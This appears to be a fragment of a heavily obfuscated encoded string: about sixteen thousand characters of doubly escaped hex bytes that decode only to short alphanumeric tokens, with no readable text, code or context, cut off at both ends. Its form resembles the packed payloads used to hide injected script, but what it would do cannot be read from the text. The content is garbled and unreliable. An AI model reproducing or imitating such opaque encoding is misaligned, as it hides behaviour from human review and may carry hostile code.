71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c